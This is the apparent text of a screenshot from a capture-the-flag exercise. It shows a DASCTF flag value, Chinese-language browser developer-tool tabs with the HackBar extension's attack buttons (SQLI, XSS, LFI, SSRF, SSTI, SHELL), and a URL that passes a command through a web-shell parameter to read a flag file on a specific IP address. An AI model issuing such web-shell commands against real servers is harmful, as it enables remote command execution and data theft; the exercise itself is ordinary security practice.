 DASCTF{27085131234210399523532520853824}\n
元素 HackBar 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://139.155.126.78:31704/myapp/shell?pwd=023&cmd=cat /ffffffllllllaaagggg